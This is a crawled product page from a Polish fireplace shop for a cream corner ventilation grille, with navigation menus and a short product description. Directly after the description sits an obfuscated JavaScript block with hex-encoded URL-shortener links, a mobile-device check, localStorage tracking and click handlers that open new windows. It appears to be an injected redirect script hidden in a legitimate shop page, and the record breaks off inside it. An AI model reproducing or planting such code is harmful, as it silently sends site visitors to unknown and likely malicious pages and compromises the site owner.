

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-naro%C5%BCny-prawy-400-600-90-kremowy
body_size: 11342
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesna narożna kratka wentylacyjna kominkowa do kominka firmy kratki.pl. Nowoczesna narożna kratka wentylacyjna kremowa luft. Nowoczesna narożna kremowa kratka kominkowa. Nowoczesna narożna kremowa kratka do kominka. Kratka do kominka narożna. Kratka " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-400-600-90-kremowy" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-400-600-90-kremowy">kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/01NOWE/1000x1000LUFT_NP_9_40_45S_Kwww_luft_np_9_40_45s_k_1-700x700.png" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/01NOWE/1000x1000LUFT_NP_9_40_45S_Kwww_luft_np_9_40_45s_k_1-228x228.png" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-40-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-2-700x700.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-40-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-2-74x74.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-40-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-3-700x700.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-40-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-3-74x74.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty%20narożne/kratka-wentylacyjna-luft-narożny-60x40-wymiary-700x700.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty%20narożne/kratka-wentylacyjna-luft-narożny-60x40-wymiary-74x74.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty%20narożne/kratka-wentylacyjna-do-kominka-60x40-luft-narożny-czarny-4-700x700.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty%20narożne/kratka-wentylacyjna-do-kominka-60x40-luft-narożny-czarny-4-74x74.jpg" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy</p>

<p>kratka kominkowa malowana proszkowo</p><p>pole czynne kratki: 412 cm2<br></p>

<p>dokładne wymiary w zakładce "dodatkowe zdjęcia"</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Więcej informacji na temat <a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kratki.pl kraków">produktów firmy kratki.pl</a></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><a href="http://kominkigp.pl/kominki/index.php" target="_blank" title="obudowy kominkowe kominki Kraków">Obudowy kominkowe kominki Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( 